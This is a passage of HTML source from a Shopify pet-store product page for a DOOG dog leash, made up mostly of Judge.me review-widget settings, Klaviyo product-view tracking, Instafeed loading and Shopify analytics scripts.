policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "DOOG Leash - Toto",
          ProductID: 7264246038564,
          Categories: ["All","Dog Leashes\/Collars\/Harnesses","DOOG","Outdoor Dog Supply","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/TotoLeashDoog_grande.jpg?v=1751318835",
          URL: "https://www.kingdukes.com/products/doog-leash-toto-dog-leash",
          Brand: "DOOG",
          Price: "$19.99",
          Value: "19.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 